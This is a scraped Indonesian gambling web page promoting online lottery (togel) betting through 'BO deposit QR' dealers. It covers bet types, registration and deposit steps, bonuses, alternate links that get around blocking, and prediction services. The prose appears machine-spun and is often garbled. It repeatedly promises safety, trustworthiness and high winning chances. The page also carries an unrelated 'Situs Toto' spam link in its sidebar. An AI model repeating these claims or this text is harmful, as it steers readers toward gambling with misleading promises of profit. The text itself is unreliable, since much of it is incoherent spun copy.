                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://orgiraq.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://orgiraq.com/category/bandar-judi-togel/" itemprop="item"><span itemprop="name">Bandar Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih 
Barito Kuala</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/" title="Permalink to: Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih 
Barito Kuala">
                            Kenal Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terpilih 
Barito Kuala                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://orgiraq.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://orgiraq.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://orgiraq.com/2023/04/"><time datetime="">April 5, 2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Lewat koneksi internet yang makin bertambah kasih fungsi untuk beberapa pemakainya pastilah ringan juga dalam menempatkannya di kesibukan judi. Perjudian yang telah diketahui semenjak zaman ke-15 ini pasti jadi pekerjaan main yang terus dipercaya dalam memperoleh pemasukan bertambah tinggi. Wajar, jika dengan bantuan alat online bikin permainan judi di Indonesia lebih digemari banyak bettor golongan mana pun. Banyak juga perjudian luar biasa yang pasti saat ini bisa dicapai melalui internet atau dengan cara online.</p>
<p>Togel online merupakan diantara satu macam perjudian atraktif yang bisa dihandalkan  baik selaku langkah paling mudah dan terkesan dalam mendapati keamanan service terpilih yang dapat dipercaya  baik maka dari itu pemain dapat temukan servis terpercaya serta terbaik dalam taruhan permainan togel online. Siapa-siapa saja pastilah dapat kerjakan spekulasi hebat serta membahagiakan oleh karena ada pelayanan situs BO deposit QR yang kasih kelapangan buat siapa-siapa saja.</p>
<p>Trik gampang dalam melakukan tiap-tiap spekulasi heboh dan melawan ini jadi dapat saja unggulan terpilih buat siapa-siapa saja dengan bermain termudah dan terkesan baik. Betaruh pasti bebas mainkan taruhan perjudian togel denga trik yang efektif juga dapat kasih kesempatan menang tinggi maka dari itu banyak betaruh pasti dapat peroleh service yang terus dapat dihandalkan dalam melakukan tiap-tiap spekulasi hebat dan sangat membahagiakan sampai juga begitu memberikan keuntungan.</p>
<h2>Wawasan Dasar Main Judi Togel Online Situs BO Deposit QR</h2>
<p>Metode bermain judi paling mudah dan paling nyaman saat ini pastinya bisa saja unggulan terbaik yang jadi bisa unggulan di mana pemain cuma bakal taruhan dengan cara lebih fleksibel dan pastinya juga akan berasa lebih nyaman dan aman di mana pemain dapat pilih pasaran terkomplet dan model taruhan banyak. Bermain judi togel pada internet beri kepuasan spesifik di mana betaruh bakal terasa selalu nyaman dan aman maka ini akan tetap jadi efektif serta dapat kasih kehebohan khusus maka dari itu betaruh dapat juga rasakan semua keuntungannya.</p>
<p>Bermain judi togel ialah spekulasi terka angka melalui langkah bermainnya pasti terus bersangkutan dengan angka atau nomor, hitung-hitungan, rumus atau matematika. Langkah bermain togel online ialah tentukan prakiraan angka yang jelas keluar di pengeluaran togel di pasaran yang dituruti. Ada beberapa pasaran togel yang waktu ini dapat pemain turuti secara bebas serta soal ini lantas pasti kasih kesempatan menang buat seluruh bettor.</p>
<p>Terlebih lewat layanan agen BO deposit QR terpercaya dan terbaik maka bisa beri keringanan buat banyak betaruh dalam mendapati service yang selalu dapat dipercaya dalam melakukan tiap spekulasi heboh yang dapat saja unggulan inti hingga banyak betaruh akan tetap dapat temukan service yang terus diuntungkan.</p>
<p>Teknik bermain togel online adalah pentingnya mengira angka keluaran togel yang serupa hasilnya dengan result togel. Mengenai tiap-tiap pasaran togel ini akan menghadirkan result togel sehari-harinya dan pemain dengan punya perkiraan kompak atau sama dengan hasil pengeluaran togel tentu dapat gapai kemenangan dan mendapatkan pembayaran yang udah diputuskan.</p>
<p>Dalam menerka angka secara benar dan pas, kalau pengeluaran angka togel ini ialah terdiri dalam 4 nomor yang udah tersusun dengan posisi yang dikukuhkan ialah:</p>
<p>Angka pertama sisi depan dikatakan  AS<br />
Angka ke-2  atau sisi tengah disebutkan KOP<br />
Angka ke-3  menjadi sisi tengah dimaksud KEPALA<br />
Angka paling akhir merupakan sisi belakang dimaksud EKOR</p>
<p>Jika contohnya keluaran angka togel yang tampil pada skedul yang diputuskan merupakan 8790 tentunya dapat dipastikan kalau 8 yakni sebagai AS, 7 ialah sebagai KOP, 9 sebagai KEPALA dan paling akhir 0 sebagai EKOR.</p>
<p>Teknik bermain judi pasang angka yang sanagt menantang dan menarik ini pastilah dapat pemain permainkan dengan memutuskan pasaran yang disiapkan. Bila pemain pilih pasaran togel Hongkong tentu butuh mengira keluaran angka Hongkong dengan betul sekiranya umpamanya angka yang pemain kira-kira keluar di pengeluaran Singapore, pasti pemain tidak akan dikatakan menang dikarenakan bermain di pasaran Hongkong. Lekas aplikasikan metode bermain prakiraan angka tepat ini dengan masuk pada suatu bandar dapat dipercaya maka dapat lekas pasang angka didalamnya dan coba keberuntungan main togel paling besar.</p>
<h2>Prasyarat Atau Penyiapan Pemula Dapat Bermain Togel Agen BO Deposit QR</h2>
<p>Siapa saja bettor waktu ini dari golongan mana saja pastinya punya hak peroleh servis bermain judi togel sangat menarik di ssebuah blog judi bisa dipercaya. Penting buat tiap pemain pemula buat pilih biro judi terpercaya serta terbaik yang bisa-bisa unggulan periode Panjang maka lolos dari beraneka macam penipuan serta pastilah bakal peroleh layanan yang tidak cuma komplet namun juga sangatlah memiliki kualitas tinggi.</p>
<p>Nach, biar anda banyak pemain pemula dapat lekas mendapat servis bermain judi togel terpilih jadi hal yang dapat pemain persiapkan lebih dulu salah satunya merupakan:</p>
<p>Opsi blog judi terpercaya serta terbaik perlu dipunyai jadi sarana media bermain judi togel unggulan waktu Panjang. Anda dapat tetapkan opsi situs BO deposit QR yang telah memiliki lisensi sah bisa dipercaya dan memiliki pengalaman cukuplah lama.<br />
Pastikanlah anda telah mempunyai alat bermain ringkas yang makin lebih fleksibel misalnya Android, Mobile-phone, IOS atau Iphone namun juga piranti tempat online yang lain.<br />
Isikan jatah lebih dulu atau data paket secara memenuhi karena itu anda dapat peroleh koneksi internet yang terus lancar dan konstan hingga kasih layanan dengan bantuan yang makin lebih lancar dan tak pernah berlangsung masalah jaringan.<br />
Persiapkan modal bermain judi togel tentulah tak harus modal besar. Kalau di pikiran anda membutuhkan modal beberapa ratus ribu buat taruhan togel, jadi pastinya tidak perlu kebingungan lantaran anda dapat main bermodalkan seadanya Bersama blog judi sah bisa dipercaya dengan penawaran minimum deposit rendah cuma 20 ribu atau 10 ribu saja.<br />
Yakini untuk mempunyai nomor rekening di bank terutama Indonesia yang disajikan bandar dan tentu atas nama diri kita sendiri biar terbangun keamanannya terlebih saat kerjakan penarikan uang.<br />
Persiapkan juga beberapa tipe model pembayaran deposit yang dapat anda punyai contohnya E-Wallet atau dompet digital menjadi preferensi penting Waktu service bank lagi off line.<br />
Ada banyak data yang perlu dipersiapkan untuk membantu proses registrasi peserta baru menjadi lebih cepat, yakni dengan punyai alamat e mail yang dapat dibikin misalkan di account Gmail dan Yahoo. Pemain pula perlu persiapkan nomor contact aktif yang ringan buat dikontak dikarenakan ke-2 nya butuh dipunyai untuk bermacam verifikasi yang bisa diberi situs terhadap peserta.<br />
Metode Gampang Dapat Pastikan Situs Bisa dipercaya BO Deposit QR Terpilih</p>
<p>Mendapat servis terunggul bermain judi togel pastinya bisa mendukung semua kepentingan pemain kerjakan taruhan togel sampai juga di dalam menggapai kemenangan dengan agunan tinggi. Karenanya Bersama website judi paling dipercaya pasti anda bakal temukan pelayanna penuh tanggung-jawab kasih layanan paling memiliki kualitas terpilih maka dari itu akan terus-menerus menanggung kemenangan seluruhnya peserta serta pasti berbayar.</p>
<p>Untuk dapat temukan opsi website resmi bisa dipercaya menjadi bandar BO deposit QR terbaik karena itu teknik yang dapat dilakukan merupakan:</p>
<p>Lihat background suatu website judi dapat anda saksikan di profillnya sebagai broker judi dengan citra yang bagus karenanya tak pernah ada kesertaan hukum dan tak pernah alami penutupan Nawala.<br />
Yakinkan memutuskan website judi sah yang udah memperoleh keyakinan dari Instansi judi internasional adalah dengan tanda-tanda privat udah punyai lisensi atau sertifikasi dapat dipercaya.<br />
Tentukan biro judi mempunyai pengalaman secara memakai program pribadi untuk menghitung berapakah umur dari sebuah situs atau blog, dan pastilah memutuskan bandar profesional sekian tahun pasti bisa dipercayai  baik.<br />
Tetapkan broker judi dapat dipercaya yang dapat kasih servis terkomplet dan perihal ini dapat anda tonton di resep menu halaman khusus situs dan anda bisa mencoba kontak faksi CS buat bertanya banyak hal maka dari itu membikin anda tak usah ragu-ragu pada web itu.<br />
Yakini situs udah mempunyai anggota semakin banyak dan aktif bermain dan kerap memperoleh opini yang bagus karenanya menyatakan jika situs mempunyai rekam jejak yang lebih bagus dan unggul.<br />
Berikut Ini Servis Yang Dikasihkan Situs Dapat dipercaya BO Deposit QR Terbaik</p>
<p>Tiap-tiap web judi dapat dipercaya sudah tak perlu dikuatirkan kembali lantaran punya tanggung-jawab penuh dalam berikan servis terpilih bermain judi togel. Tiap-tiap betaruh pasti dapat peroleh layanan terunggul dan sangatlah terkesan melalui cara bermain butuh taruhan pada tiap-tiap service judi terpercaya dan terbaik yang dapat dipercaya selaku gelaran taruhan berprestise dan benar-benar memberikan keuntungan. Tentunya beberapa pemain dapat temukan pencapaian situs dapat dipercaya yang bakal terus beri servis amat komplet untuk penuhi kepentingan semuanya pemain.</p>
<p>Anda bakal peroleh layanan terhebat serta terkomplet Bersama situs BO deposit QR sah dapat dipercaya, salah satunya sebagai berikut;</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-17 aligncenter" src="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://orgiraq.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Login serta akses situs 24 jam</h2>
<p>Pemain atau anggota sah pastilah senang dapat peroleh servis akses situs dari pagi sampai malam adalah 24 jam non-stop dengan akses yang paling gampang dan tak ada problem apapun itu.</p>
<h2>Pasaran togel serta <a href="https://orgiraq.com/">result togel</a> komplet</h2>
<p>Pemain pastinya dapat peroleh service pasaran togel amat komplet dan terkenal seperti Singapore, Hongkong, Thailand, Taiwan, Sydney, Cambodia, Japan, China serta yang lain. Tiap-tiap pasaran apa pun yang disiapkan maka bisa ikut serta tabel pengeluaran angka untuk sehari-harinya secara live dengan data tepat.</p>
<h2>Data ramalan togel dapat dipercaya</h2>
<p>Siap juga layanan terkomplet info prakiraan togel tepat oleh karena ada service code alam, syair togel, data angka Shio, buku mimpi, erek erek ijtihad mimpi, ramalan togel, bocoran angka, paito togel, paito warna, live draw togel serta yang lain.</p>
<h2>Konsumen Servis responsif dan ramah</h2>
<p>Pemain selalu peroleh servis atau servis terunggul dari orang CS yang dapat dikontak setiap saat lewat pelayanan feature Live Chat serta sejumlah contact yang disajikan seumpama WA. Pastinya CS kasih tanggapan cepat serta amat ramah memberinya pedoman dan petunjuk register, transaksi bisnis serta langkah bermain togel dan kontribusi untuk tiap soal apa pun.</p>
<h2>Deposit dapat dijangkau sistem terkomplet</h2>
<p>Pemain dapat melakukan langkah simpel pembayaran deposit dengan tersiapnya beragam teknik bayar terkomplet dan pastinya bermodal kurang cuman 20 ribu atau 10 ribu saja. Metoda bayar yang disiapkan mencakup rekening Bank local Indonesia, E-Wallet, pulsa dan QR.</p>
<h2>Withdraw jumlah berapa saja amat aman</h2>
<p>Betaruh pastilah dapat ambil keuntungannya dengan cara langsung dengan lakukan penarikan tunai yang dapat dikerjakan setiap waktu pasti dengan cepat dan sangatlah aman pada bank yang disajikan.</p>
<h2>Link pilihan favorit</h2>
<p>Unggul beri keamanan situs sendiri dapat dicapai lewat pelbagai link alternative yang disajikan maka dari itu selalu beri akses gampang dan lancar walaupun situs inti alami kesukaran akses bahkan juga penutupan.</p>
<h2>Penawaran bonus banyak</h2>
<p>Pemain pasti berasa untung dikarenakan dapat peroleh juga semua bonus banyak seperti bonus deposit harian, bonus new peserta, cashback, bonus referal, bonus rollingan, bonus turnover serta yang lain.</p>
<h2>Peraturan Metode Mengira Angka Type Taruhan Bervariasi Situs BO Deposit QR</h2>
<p>Tiap bettor Saat ini pasti dapat melaksanakan penempatan angka secara gampang serta ringkas akan juga berkesempatan menang lantaran dapat taruhan pada type sejumlah type taruhan yang disiapkan. Bersama situs BO deposit QR bisa dipercaya ini pemain bisa memasangkan angka di opsi type taruhan bervariasi antara lain yakni:</p>
<p>COLOK JITU= menerka satu nomor dengan katakan macamnya secara pas.<br />
COLOK BEBAS= cuma menduga satu nomor secara bebas.<br />
COLOK MACAU= menduga dua nomor secara bebas posisi mana saja.<br />
COLOK NAGA= menerka tiga nomor secara bebas posisi mana saja.<br />
TOGEL 2D 3D 4D= menerka angka dengan benar serta pas sesuai sama barisannya yakni dua angka, tiga angka dan empat angka.<br />
KEMBANG KEMPIS= mengira 2D serta dipastikan selaku kembang, kempis atau kembar.<br />
TENGAH TEPI= menerka 2D dan diputuskan sebagai tengah atau pinggir.<br />
SILANG HOMO= mengira 2D dan ditentukan selaku silang atau homo.<br />
TOGEL SHIO= menduga simbol shio di mana angkanya tercatat di result togel.<br />
TOGEL DASAR= menerka di antara besar dan kecil atau taruhan ganjil genap.<br />
Peroleh Pelayanan Pasang Taruhan Situs BO Deposit QR, Ini Metode Daftar Dan Deposit Paling sederhana!</p>
<p>Terdapat beberapa kemungkinan menang dapat pemain temukan saat ini pastilah dengan memutuskan pasaran dan model taruhan bermacam. Peluang menang bisa juga lekas anda mewujudkan dengan masuk Bersama situs bisa dipercaya BO deposit QR yang bisa saja unggulan periode Panjang. Selekasnya melakukan Cara berikut biar anda dapat selekasnya temukan layanan paling sederhana dapat pasang angka tiap-tiap hari. Cara yang bisa dilaksanakan itu yakni:</p>
<p>Membuka link sah blog judi, masuk ke dalam situs Home serta click menu DAFTAR.<br />
Peroleh formulir registrasi serta isikan data dengan betul dan komplet.<br />
Click menu submit/ daftar dan nanti proses data dua menit saja.<br />
Peroleh account sah adalah Pemakai ID dan kode lekas login situs.<br />
Melakukan pembayaran deposit lewat cara putuskan menu DEPOSIT di situs Home.<br />
Peroleh slip pembayaran serta isikan data dengan tentukan jumlah deposit dan putuskan teknik bayar.<br />
Peroleh nomor arah transfer dan selekasnya transfer uang, lalu verifikasi pada CS dan periksa saldo account telah berisi dengan cara otomatis.</p>
<p>Lewat cara tercatat di atas karenanya anda dapat lekas temukan layanan dapat pasang taruhan kapan pun.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/&#038;text=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Barito%20Kuala" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Barito%20Kuala" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Barito%20Kuala" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Barito%20Kuala" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://orgiraq.com/kenal-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terpilih-barito-kuala/&#038;title=Kenal%20Lebih%20Dalam%20Permainan%20Togel%20Kira-kira%20Angka%20Situs%20BO%20Deposit%20QR%20Terpilih%20Barito%20Kuala" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terhebat-kotabaru/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Mengetahui Lebih Dalam Permainan Togel Terka Angka Situs BO Deposit QR Terhebat 
Kotabaru </a></div><div class="nav-next"><a href="https://orgiraq.com/mengetahui-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terunggul-hulu-sungai-selatan/" rel="next"> Mengetahui Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terunggul 
Hulu Sungai Selatan <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://orgiraq.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://orgiraq.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/06/Pasaran-Bandar-Judi-Togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/cara-menang-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/cara-menang-togel-online/" title="Permalink to: Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain">
                                                Cara Menang Togel Online: Strategi dan Tips Terbaik Untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/12/"><time datetime="">December 1, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/04/Situs-Prediksi-Togel-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/togel-online-bonus-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/togel-online-bonus-besar/" title="Permalink to: Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya">
                                                Togel Online Bonus Besar: Manfaat dan Cara Memanfaatkannya                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 30, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/07/Bonus-Bandar-judi-togel-1024x585.jpg');" >
                                <a class="link-div" href="https://orgiraq.com/pasaran-togel-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/bandar-judi-togel/" alt="View all posts in Bandar Judi Togel"> 
                                 Bandar Judi Togel
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://orgiraq.com/pasaran-togel-terpercaya/" title="Permalink to: Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman">
                                                Pasaran Togel Terpercaya: Panduan Memilih Situs Terbaik dan Aman                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://orgiraq.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0657c981dc0473596f04181fe592cdc3c25f0274b29d475dd9b81678a2179a02?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://orgiraq.com/2025/11/"><time datetime="">November 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://orgiraq.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/">Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/">Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/situs-egyptian-slots-online-2025/">Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/">Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://orgiraq.com/daftar-agen-situs-egyptian-slots-2025/">Daftar Agen Situs Egyptian Slots 2025: Panduan Lengkap dan Terpercaya</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/09/Situs-slot-online-terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-situs-egyptian-slots-2025-terpercaya/" title="Permalink to: Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain"> Agen Situs Egyptian Slots 2025 Terpercaya: Panduan Memilih Platform Terbaik untuk Bermain</a> </h4> 
              </div>
            </div>
          </div>
